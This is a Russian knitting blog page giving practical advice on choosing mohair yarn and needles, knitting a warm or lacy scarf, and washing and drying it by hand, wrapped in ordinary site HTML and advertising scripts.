href="https://domklubka.ru/uzory/uzory-spitsami">Узоры спицами</a></li> </ul> </li> <li id="menu-item-7148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7148"><a href="https://zen.yandex.ru/id/5caf1ed713947d00b474cd1f">Яндекс Дзен</a></li> <li id="menu-item-4373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4373"><a href="https://domklubka.ru/about">О сайте</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://domklubka.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://domklubka.ru/dlya-zhenshin" itemprop="item"><span itemprop="name">Вязание для женщин</span></a><meta itemprop="position" content="1"></span></div> <article id="post-3769" class="post-3769 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin tag-dlya-zhenshhin tag-spicami tag-sharf"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Теплый шарф из мохера: подбор материала, процесс вязания</h1> <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2016-01-24">24.01.2016</time></span></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <span class="content_pointer_class" data-content-length="5292" data-accepted-blocks="150"></span><p>Вязание спицами испокон веков оставалось одним из наиболее привлекательных способов рукоделия. Это хобби оказывается не просто интересным, но и полезным. Ведь своими руками при помощи мохера, шерсти или какой-либо другой пряжи вы можете связать ту вещь, о которой мечтаете. Это может быть шарф, свитер, шапочка, варежки или носки.<span id="more-3769"></span></p> <p><strong>Дополнительным преимуществом вязания одежды спицами является экономия материальных средств.</strong> Обратить внимание необходимо на то, что вам предоставляется возможность по собственному желанию выбирать цвет изделия и его фасон.</p> <h2>Шарф своими руками: особенности вязания из мохера спицами</h2> <p>Выбрав данный материал в качестве основы для создания той или иной вещи, необходимо учитывать несколько важных моментов и следовать определенным рекомендациям. В первую очередь, конечно же, не нужно забывать о том, что выбор пряжи зависит от того, что именно вы хотите связать.</p> <figure id="attachment_3774" aria-describedby="caption-attachment-3774" style="width: 1000px" class="wp-caption aligncenter"><a href="http://domklubka.ru/wp-content/uploads/2015/12/61a7860215-aksessuary-snud-moherovyj-n2416.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" fetchpriority="high" decoding="async" class="wp-image-3774 size-full" title="Шарф из мохера" src="http://domklubka.ru/wp-content/uploads/2015/12/61a7860215-aksessuary-snud-moherovyj-n2416.jpg" alt="Вязаный шарф из мохера" width="1000" height="681" srcset="https://domklubka.ru/wp-content/uploads/2015/12/61a7860215-aksessuary-snud-moherovyj-n2416.jpg 1000w, https://domklubka.ru/wp-content/uploads/2015/12/61a7860215-aksessuary-snud-moherovyj-n2416-300x204.jpg 300w, https://domklubka.ru/wp-content/uploads/2015/12/61a7860215-aksessuary-snud-moherovyj-n2416-644x439.jpg 644w" sizes="(max-width: 1000px) 100vw, 1000px"/><meta itemprop="width" content="1000"><meta itemprop="height" content="681"></span></a><figcaption id="caption-attachment-3774" class="wp-caption-text">Шарф из мохера в розовых тонах</figcaption></figure> <h3>Выбор пряжи и спиц</h3> <p>Ответив на этот вопрос, вы можете отправляться за спицами и пряжей. Здесь уже обращайте внимание не только на цвет нитки, но и на ее описание. В этом случае внимательно ознакомьтесь с этикеткой, расположенной на мотке мохера. <strong>Здесь должно быть указано, какими спицами следует вязать шарф.</strong> Не упустите еще и толщину мохера, ведь если она не будет соответствовать нормам, шарф может получиться недостаточно теплым или наоборот – вам в нем будет слишком жарко. Именно эти факторы оказывают первостепенное влияние на то, каким в тоге получится шарф из мохера, связанный спицами своими руками.</p> <h3>Приступаем к работе</h3> <p>Итак, если вашей целью является создание ажурного, элегантного шарфа из мохера, то использовать в вязании нужно будет спицы толщиной в несколько раз превышающей толщину нити. Обычно берутся спицы в 3 – 4 раза толще, чем нить. В случае же, когда вы планируете связать теплый мохеровый шарф, то размер спиц должен быть маленьким. <strong>Именно это позволит создать плотное, защищающее от ветра и мороза мохеровое полотно.</strong></p> <figure id="attachment_3775" aria-describedby="caption-attachment-3775" style="width: 528px" class="wp-caption aligncenter"><a href="http://domklubka.ru/wp-content/uploads/2015/12/mantilla_big.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-3775 size-full" title="шарф их мохера" src="http://domklubka.ru/wp-content/uploads/2015/12/mantilla_big.jpg" alt="Розовый ажурный шарф" width="528" height="397" srcset="https://domklubka.ru/wp-content/uploads/2015/12/mantilla_big.jpg 528w, https://domklubka.ru/wp-content/uploads/2015/12/mantilla_big-300x226.jpg 300w" sizes="(max-width: 528px) 100vw, 528px"/><meta itemprop="width" content="528"><meta itemprop="height" content="397"></span></a><figcaption id="caption-attachment-3775" class="wp-caption-text">Ажурный шарф из мохера</figcaption></figure> <p>Далее, как только спицы и мохер выбраны, можно приступать к непосредственному созданию шарфа. В большинстве случаев теплые шарфы вяжутся по достаточно простым схемам, поэтому особых трудностей здесь возникнуть не должно.</p> <blockquote><p>Но все-таки, в целях рационального использования отведенного на вязание времени и материала, следует немного потренироваться. Для этого можно использовать старую пряжу, которая похожа на мохер, но лучше всего воспользоваться именно мохером, так как к нему необходимо привыкнуть.</p></blockquote> <p>Особенно касается это тех рукодельниц, которые только-только начинают заниматься вязанием спицами. Тонкая нить порой оказывается недостаточно прочной, поэтому прежде чем приступать к так называемой чистовой работе, стоит набить руку на некоторых элементах.</p> <h2>Как правильно связать из мохера шарф своими руками</h2> <figure id="attachment_3776" aria-describedby="caption-attachment-3776" style="width: 226px" class="wp-caption alignleft"><a href="http://domklubka.ru/wp-content/uploads/2015/12/1f193f8953f2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-3776 size-medium" title="шарф из мохера" src="http://domklubka.ru/wp-content/uploads/2015/12/1f193f8953f2-226x300.jpg" alt="Вязаный тёплый шарф" width="226" height="300" srcset="https://domklubka.ru/wp-content/uploads/2015/12/1f193f8953f2-226x300.jpg 226w, https://domklubka.ru/wp-content/uploads/2015/12/1f193f8953f2-772x1024.jpg 772w, https://domklubka.ru/wp-content/uploads/2015/12/1f193f8953f2-644x855.jpg 644w, https://domklubka.ru/wp-content/uploads/2015/12/1f193f8953f2.jpg 987w" sizes="auto, (max-width: 226px) 100vw, 226px"/><meta itemprop="width" content="226"><meta itemprop="height" content="300"></span></a><figcaption id="caption-attachment-3776" class="wp-caption-text">Синий шарф из мохера</figcaption></figure> <p>В целом, методика и технология вязания шарфа из мохера спицами ничем не отличается от вязания какими-либо другими нитками. <strong>Алгоритм выполнения данного мероприятия соответствует прямому порядку вязания.</strong> Во-первых, чтобы связать шарф из мохера, нужно рассчитать количество петель. При этом опять же нужно учитывать толщину нити. Соответственно, чем тоньше нить, тем больше должно быть набрано петель и наоборот, толстый мохер подразумевает набор меньшего количества петель для вязания шарфа спицами. В большинстве своем мохер тонкий, поэтому придется набирать не менее 60 петель. Как вариант можно рассмотреть соединение двух ниток, тогда вязка будет плотнее, и петель нужно будет набирать меньше.</p> <h3>Несколько советов</h3> <p>Связать шарф своими руками из мохера можно плотно и не прибегая к складыванию нескольких нитей. Это становится возможным благодаря особому узору. Состоит он в чередовании через определенное расстояние изнаночных и лицевых петель. Такая «резинка» может быть достаточно тугой (когда чередуется 1 или 2 петли) или воздушной, но при этом объемной.</p> <p>И все же, шарфы из мохера в одну нить связать лучше для весенне-летнего сезона, ведь от сильных холодов защитить они не смогут, а в основном будут выполнять декоративные функции, прекрасно дополняя ваш образ. Для того, чтобы получился красивый и эффектный шарф, использовать нужно специальные ажурные узоры, которые вяжутся спицами.</p> <figure id="attachment_3777" aria-describedby="caption-attachment-3777" style="width: 644px" class="wp-caption aligncenter"><a href="http://domklubka.ru/wp-content/uploads/2015/12/51874.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-3777 size-large" title="шарф из мохера" src="http://domklubka.ru/wp-content/uploads/2015/12/51874-1024x720.jpg" alt="Красивый шарф из мохера" width="644" height="453" srcset="https://domklubka.ru/wp-content/uploads/2015/12/51874.jpg 1024w, https://domklubka.ru/wp-content/uploads/2015/12/51874-300x211.jpg 300w, https://domklubka.ru/wp-content/uploads/2015/12/51874-644x453.jpg 644w" sizes="auto, (max-width: 644px) 100vw, 644px"/><meta itemprop="width" content="644"><meta itemprop="height" content="453"></span></a><figcaption id="caption-attachment-3777" class="wp-caption-text">Шарф-снуд их мохера</figcaption></figure> <h3>Вязание шарфов из мохера своими руками. Финишный этап</h3> <p>После того, как изделие готово, можно переходить к его заключительной отделке. Это, в первую очередь, влажная обработка, стирка. Для шарфа из мохера лучше использовать специальные средства для чистки изделий из шерсти или же простой шампунь. <strong>В стиральной машине данный процесс осуществлять нельзя, поэтому стирка здесь идет ручная.</strong> Не отжимайте шарф из мохера слишком сильно, достаточно небольшого усилия, чтобы стекла основная часть воды. После этого необходимо шарф разложить на ровной поверхности, ни в коем случае не вешайте его, иначе он вытянется и потеряет форму. Расправив все детали шарфа, под него нужно положить сложенную в несколько слоев ткань (можно полотенце или простынь). Они необходимы для того, чтобы влага из шарфа перешла в них. Время от времени нужно переворачивать шарф и менять подстилку под ним. Если при стирке и полоскании шарф из мохера очень помялся, то его нужно еще влажным намотать на цилиндрический предмет, можно даже на скалку, и слегка покатать ее по столу или по какой-то другой ровной поверхности. После этого сушка шарфа осуществляется также, как было описано ранее.</p> <p><iframe loading="lazy" src="https://www.youtube.com/embed/n_09i-oPpRo" width="854" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p> <p style="color:red">SQLITE NOT INSTALLED</p><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof RFWP_BlockInserting === "function") {
            RFWP_BlockInserting.launch(blockSettingArray);
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><style> .coveredInsertings { /* max-height: 1px; max-width: 1px; */ } </style><script>
var insertingsArray = [];
var jsInsertingsLaunch = 25;
function launchInsertingsFunctionLaunch() {
    if (typeof insertingsFunctionLaunch !== 'undefined' && typeof insertingsFunctionLaunch === 'function') {
        insertingsFunctionLaunch();
    } else {
        setTimeout(function () {
            launchInsertingsFunctionLaunch();
        }, 100)
    }
}
launchInsertingsFunctionLaunch();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[88455] = "<sjdiv id=\"SlickJumpNativeAds-sm09oj\"><\/sjdiv>";
cachedBlocksArray[88459] = "<sjdiv id=\"SlickJumpNativeAds-sm09oh\"><\/sjdiv>";
cachedBlocksArray[88460] = "<scr"+"ipt async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/scr"+"ipt><ins class=\"mrg-tag\"     data-ad-client=\"ad-1464793\"    data-ad-slot=\"1464793\"><\/ins><scr"+"ipt>(MRGtag = window.MRGtag || []).push({})<\/scr"+"ipt>";
cachedBlocksArray[194051] = "<scr"+"ipt async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/scr"+"ipt><ins class=\"mrg-tag\"     style=\"display:inline-block;width:auto;height:600px\"     data-ad-client=\"ad-1464902\"     data-ad-slot=\"1464902\"><\/ins> <scr"+"ipt>    (MRGtag = window.MRGtag || []).push({});<\/scr"+"ipt>";
</script> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-footer"> </div> <meta itemprop="author" content="Фаризда"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://domklubka.ru/dlya-zhenshin/teplyj-sharf-iz-moxera-podbor-materiala-process-vyazaniya.html" content="Теплый шарф из мохера: подбор материала, процесс вязания"> <meta itemprop="dateModified" content="2018-08-03"> <meta itemprop="datePublished" content="2016-01-24T18:19:19+04:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДомКлубка"><meta itemprop="telephone" content="ДомКлубка"><meta itemprop="address" content="https://domklubka.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-4695" class="post-card post-card-related post-4695 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin"> <div class="post-card__image"><a href="https://domklubka.ru/dlya-zhenshin/vyazhem-poncho-dlya-polnyh-v-stile-boho.html"><img width="330" height="140" src="https://domklubka.ru/wp-content/uploads/2017/09/22yl35-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Пончо для полных" decoding="async" loading="lazy" srcset="https://domklubka.ru/wp-content/uploads/2017/09/22yl35-1-330x140.jpg 330w, https://domklubka.ru/wp-content/uploads/2017/09/22yl35-1-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Вязание для женщин</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://domklubka.ru/dlya-zhenshin/vyazhem-poncho-dlya-polnyh-v-stile-boho.html">Вяжем пончо для полных в стиле бохо</a></div></header><div class="post-card__content">Пончо — стильная находка для полных женщин, а связать его спицами может и новичок.</div> </div> <div id="post-4698" class="post-card post-card-related post-4698 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin category-uzory-kryuchkom"> <div class="post-card__image"><a href="https://domklubka.ru/dlya-zhenshin/poncho-svyazannoe-kryuchkom-iz-kvadratov.html"><img width="330" height="140" src="https://domklubka.ru/wp-content/uploads/2017/09/c6d63530e9dc565cbda69f9bfc626e6b-1-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Пончо для женщин" decoding="async" loading="lazy" srcset="https://domklubka.ru/wp-content/uploads/2017/09/c6d63530e9dc565cbda69f9bfc626e6b-1-1-330x140.jpg 330w, https://domklubka.ru/wp-content/uploads/2017/09/c6d63530e9dc565cbda69f9bfc626e6b-1-1-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Вязание для женщин</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://domklubka.ru/dlya-zhenshin/poncho-svyazannoe-kryuchkom-iz-kvadratov.html">Пончо связанное крючком из квадратов</a></div></header><div class="post-card__content">Простой и понятный узор бабушкин квадрат снова в моде. Накидку с этим узором под</div> </div> <div id="post-4688" class="post-card post-card-related post-4688 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin"> <div class="post-card__image"><a href="https://domklubka.ru/dlya-zhenshin/vyazanoe-plate-modnyy-i-unikalnyy-element-garderoba-ochen-mnogo-foto-i-instruktsiy.html"><img width="330" height="140" src="https://domklubka.ru/wp-content/uploads/2017/09/15127335-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Вязанное платье женское" decoding="async" loading="lazy" srcset="https://domklubka.ru/wp-content/uploads/2017/09/15127335-330x140.jpg 330w, https://domklubka.ru/wp-content/uploads/2017/09/15127335-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Вязание для женщин</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://domklubka.ru/dlya-zhenshin/vyazanoe-plate-modnyy-i-unikalnyy-element-garderoba-ochen-mnogo-foto-i-instruktsiy.html">Вязаное платье – модный и уникальный элемент гардероба. Очень много фото и инструкций</a></div></header><div class="post-card__content">Вязаная одежда всегда вызывала восхищение – это потрясающий элемент гардероба, который подчеркивает индивидуальность обладателя.</div> </div> <div id="post-4641" class="post-card post-card-related post-4641 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin category-uzory-kryuchkom"> <div class="post-card__image"><a href="https://domklubka.ru/dlya-zhenshin/bolero-letuchaya-mysh.html"><img width="112" height="140" src="https://domklubka.ru/wp-content/uploads/2017/09/82668081_4683827_20120118_134408.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Модель болеро" decoding="async" loading="lazy" srcset="https://domklubka.ru/wp-content/uploads/2017/09/82668081_4683827_20120118_134408.jpg 387w, https://domklubka.ru/wp-content/uploads/2017/09/82668081_4683827_20120118_134408-240x300.jpg 240w" sizes="auto, (max-width: 112px) 100vw, 112px"/><div class="entry-meta"><span class="entry-category"><span>Вязание для женщин</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://domklubka.ru/dlya-zhenshin/bolero-letuchaya-mysh.html">Вяжем болеро &#8220;летучая мышь&#8221; крючком по инструкции</a></div></header><div class="post-card__content">Модель болеро летучая мышь крючком — красивое и практичное изделие. Оно сможет дополнить гардероб и</div> </div> <div id="post-4604" class="post-card post-card-related post-4604 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin category-uzory-kryuchkom"> <div class="post-card__image"><a href="https://domklubka.ru/dlya-zhenshin/iz-lentochnogo-kruzheva.html"><img width="330" height="140" src="https://domklubka.ru/wp-content/uploads/2017/10/1374297173_93-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Вязание для женщин</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://domklubka.ru/dlya-zhenshin/iz-lentochnogo-kruzheva.html">Создаём болеро из ленточного кружева крючком: этапы работы</a></div></header><div class="post-card__content">Болеро из ленточного кружева крючком — красивое и функциональное изделие. Вязание крючком предоставляет возможность создавать</div> </div> <div id="post-4602" class="post-card post-card-related post-4602 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin"> <div class="post-card__image"><a href="https://domklubka.ru/dlya-zhenshin/kak-svyazat-bolero-dlya-nachinayushhix-2.html"><img width="330" height="140" src="https://domklubka.ru/wp-content/uploads/2017/10/vyazanie-kryuchkom-bolero-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Болеро для вязания крючком" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Вязание для женщин</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://domklubka.ru/dlya-zhenshin/kak-svyazat-bolero-dlya-nachinayushhix-2.html">Как связать болеро крючком для начинающих</a></div></header><div class="post-card__content">Как связать болеро крючком для начинающих пошагово? Создать простое болеро крючком для начинающих, имея</div> </div></div></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dlya-zhenshin/teplyj-sharf-iz-moxera-podbor-materiala-process-vyazaniya.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://domklubka.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p> <p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p> <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='3769' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f5b223c04a"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="218"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--noindex--><a href="https://zen.yandex.ru/id/5caf1ed713947d00b474cd1f" target="_blank" rel="nofollow"><img src="https://domklubka.ru/wp-content/uploads/2019/04/chanal-zen.png" alt="Наш канал на Яндекс Дзен" width="320" height="100"></a><!--/noindex--></div></div> <div id="recent-posts-2" class="widget widget_recent_entries"> <div class="widget-header">Свежие записи</div> <ul> <li> <a href="https://domklubka.ru/dlya-zhenshin/vyazhem-poncho-dlya-polnyh-v-stile-boho.html">Вяжем пончо для полных в стиле бохо</a> </li> <li> <a href="https://domklubka.ru/dlya-zhenshin/poncho-svyazannoe-kryuchkom-iz-kvadratov.html">Пончо связанное крючком из квадратов</a> </li> <li> <a href="https://domklubka.ru/dlya-zhenshin/vyazanoe-plate-modnyy-i-unikalnyy-element-garderoba-ochen-mnogo-foto-i-instruktsiy.html">Вязаное платье – модный и уникальный элемент гардероба. Очень много фото и инструкций</a> </li> <li> <a href="https://domklubka.ru/dlya-detey/vybiraem-model-i-vyazhem-bolero-zhaket-dlya-devochki.html">Как выбрать модель болеро для маленькой девочки</a> </li> <li> <a href="https://domklubka.ru/dlya-detey/kak-svyazat-bolero-dlya-nachinayushhix.html">Как связать болеро для девочки крючком начинающим</a> </li> </ul> </div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="content_rb_88458" class="content_rb" data-id="88458"></div></div></div> </aside><!-- #secondary --> </div><!-- #content --> <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner "> <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-1649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1649"><a href="https://domklubka.ru/about">О сайте</a></li> <li id="menu-item-1648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648"><a href="https://domklubka.ru/sitemap">Карта сайта</a></li> </ul></div> </div> </div> <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="footer-bottom"> <div class="footer-info"> © 2026 ДомКлубка </div><!-- .site-info --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://domklubka.ru/dlya-zhenshin/teplyj-sharf-iz-moxera-podbor-materiala-process-vyazaniya.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://domklubka.ru/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = '1c5ea27d27';}
if (typeof gather_content==='undefined') {var gather_content = true;}
window.RFWP_BlockInserting = class {
    _blockSettingArray;

    static endedSc = false;
    static endedCc = false;

    constructor(blockSettingArray) {
        this._blockSettingArray = blockSettingArray;
    }

    static launch(blockSettingArray) {
        var $this = this;
        if (window.jsInputerLaunch !== undefined && [15, 10].includes(window.jsInputerLaunch)) {
            var item = new RFWP_BlockInserting(blockSettingArray);
            item.insert();
            if (!this.endedSc) {
                item.shortcodesInsert();
            }
            if (!this.endedCc) {
                /* clearUnsuitableCache(0); */
            }
            /* blocksReposition();
            cachePlacing();
            symbolMarkersPlaced(); */
        } else {
            setTimeout(function () {
                $this.launch(blockSettingArray);
            }, 50);
        }
    }

    insert() {
        let repeatInsert = false;
        let index, parent_with_content, usedBlockSettingArrayIds, lordOfElements, contentLength, rejectedBlocks,
            containerFor6th, containerFor7th, countHeaders, blockSetting, currentElement, currentElementArray, elPlace;

        document.querySelectorAll(".content_pointer_class").forEach((content_pointer) => {
            parent_with_content = content_pointer.parentElement;
            usedBlockSettingArrayIds = (content_pointer.getAttribute('data-block-ids') || "").split(',');
            lordOfElements = parent_with_content;
            parent_with_content = parent_with_content.parentElement;
            contentLength = content_pointer.getAttribute('data-content-length');
            rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
            if (rejectedBlocks&&rejectedBlocks.length > 0) {
                rejectedBlocks = rejectedBlocks.split(',');
            }
            containerFor6th = [];
            containerFor7th = [];

            countHeaders = parent_with_content.querySelectorAll('h1, h2, h3, h4, h5, h6').length;

            while((index = usedBlockSettingArrayIds.findIndex((el) => el === "")) >= 0) {
                usedBlockSettingArrayIds.splice(index, 1);
            }

            if (contentLength < 1) {
                contentLength = parent_with_content.innerText.length
            }

            for (var i = 0; i < this._blockSettingArray.length; i++) {
                blockSetting = this._blockSettingArray[i];
                currentElement = null;
                currentElementArray = [];

                try {
                    const binderName = blockSetting["rb_under"];

                    if (!blockSetting["text"] ||
                        (blockSetting["text"] && blockSetting["text"].length < 1)
                    ) {
                        this._blockSettingArray.splice(i--, 1);
                        continue;
                    }

                    if (rejectedBlocks&&rejectedBlocks.includes(blockSetting["id"]) ||
                        (blockSetting["maxHeaders"] > 0 && blockSetting["maxHeaders"] < parseInt(countHeaders)) ||
                        (blockSetting["maxSymbols"] > 0 && blockSetting["maxSymbols"] < parseInt(contentLength)) ||
                        (content_pointer.classList.contains("hard-content") && blockSetting["setting_type"] !== 3)
                    ) {
                        continue;
                    }

                    const elementToAdd = this.createBlockElement(blockSetting),
                        block_number = elementToAdd.children[0].attributes['data-id'].value;

                    if (usedBlockSettingArrayIds.length > 0 && usedBlockSettingArrayIds.includes(block_number)) {
                        continue;
                    }

                    if ((blockSetting["minHeaders"] > 0)&&(blockSetting["minHeaders"] > countHeaders)) {continue;}
                    if (blockSetting["minSymbols"] > contentLength) {continue;}

                    if (blockSetting["setting_type"] == 1) {
                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (!!currentElementArray && currentElementArray.length > 0) {
                            if (blockSetting["elementPlace"] < 0) {
                                elPlace = currentElementArray.length + blockSetting["elementPlace"];
                                if (elPlace >= 0 && elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(true, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            } else {
                                elPlace = blockSetting["elementPlace"] - 1;
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            }
                        }
                        if (!currentElement && blockSetting["showNoElement"]) {
                            currentElement = currentElementArray[currentElementArray.length - 1];
                        }
                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 2) {
                        if (blockDuplicate == 'no') {
                            blockSetting["elementCount"] = 1;
                        }
                        var curFirstPlace = blockSetting["firstPlace"],
                            curElementCount = blockSetting["elementCount"],
                            curElementStep = blockSetting["elementStep"],
                            repeatableBlockIdentifier = 0,
                            successAdd = false;

                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (currentElementArray) {
                            for (let i1 = 0; i1 < blockSetting["elementCount"]; i1++) {
                                elementToAdd.classList.add("repeatable-mark-" + repeatableBlockIdentifier);

                                elPlace = Math.round(parseInt(blockSetting["firstPlace"]) + (i1*parseInt(blockSetting["elementStep"])) - 1);
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                                if (!currentElement && blockSetting["showNoElement"] && !i1) {
                                    currentElement = currentElementArray[currentElementArray.length - 1];
                                }

                                if (currentElement !== undefined && currentElement != null) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd);
                                    curFirstPlace = elPlace + parseInt(blockSetting["elementStep"]) + 1;
                                    curElementCount--;
                                    successAdd = true;
                                } else {
                                    successAdd = false;
                                    break;
                                }
                            }
                        }
